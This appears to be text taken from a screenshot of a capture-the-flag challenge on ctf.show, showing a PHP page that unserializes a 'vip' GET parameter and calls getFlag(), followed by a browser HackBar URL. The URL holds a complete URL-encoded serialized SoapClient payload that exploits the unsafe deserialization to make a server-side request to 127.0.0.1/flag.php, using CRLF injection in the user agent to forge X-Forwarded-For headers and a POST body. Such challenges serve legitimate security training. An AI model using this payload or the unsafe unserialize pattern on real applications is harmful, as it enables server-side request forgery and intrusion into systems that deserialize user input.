 <?php
highlight_file(__FILE__);
$vip = unserialize($_GET['vip']);
//vip can get flag one key
$vip->getFlag();
Elements Console Sources Network Performance Memory Application Lighthouse AdBlock HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://62efa7ff-d73d-4a72-bb70-1e130ef3b69a.challenge.ctf.show:8080/?
vip=O%3A10%3A%22SoapClient%22%3A4%3A%7Bs%3A3%3A%22uri%22%3Bs%3A4%3A%22flag%22%3Bs%3A8%3A%22location%22%3Bs%3A25%3A%22http%3A%2F%2F127.0.0.1%2Fflag.php%22%3Bs%3A11%
3A%22_user_agent%22%3Bs%3A127%3A%22test%0D%0AX-Forwarded-For%3A127.0.0.1%2C127.0.0.1%0D%0AContent-Type%3A+application%2Fx-www-form-urlencoded%0D%0AContent-
Length%3A+13%0D%0A%0D%0Atoken%3Dctfshow%22%3Bs%3A13%3A%22_soap_version%22%3Bi%3A1%3B%7D